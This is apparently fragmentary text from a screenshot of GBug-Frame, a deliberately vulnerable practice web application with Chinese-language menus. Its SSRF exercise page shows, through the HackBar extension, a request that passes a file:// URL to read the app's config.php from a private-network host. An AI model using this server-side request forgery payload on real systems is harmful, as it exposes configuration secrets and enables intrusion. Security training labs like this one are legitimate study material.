 首页 帮助文档
GBug-Frame
SQL注入
XSS跨站脚本攻击
CSRF & SSRF
CSRF跨站请求伪造
SSRF服务端请求伪造
文件上传漏洞
反序列化漏洞
其他漏洞
SSRF服务端请求伪造
Url:
获取图片
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/ssrf/getphoto?url=file://C:\GFrame-Bug\config\config.php
Post data Referer User Agent Cookies Clear All